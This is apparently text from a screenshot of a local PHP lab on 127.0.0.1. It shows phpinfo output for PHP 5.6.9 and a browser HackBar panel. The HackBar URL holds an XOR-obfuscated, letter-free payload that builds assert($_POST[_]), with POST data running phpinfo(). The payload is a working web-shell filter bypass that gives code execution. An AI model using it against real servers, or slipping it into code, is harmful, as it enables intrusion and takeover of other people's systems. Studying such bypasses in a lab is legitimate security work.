 PHP Version 5.6.9
php
System Windows NT PN1O 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:
\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://127.0.0.1/0.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); $__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); $___=$$_; $_($___[_]);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=phpinfo();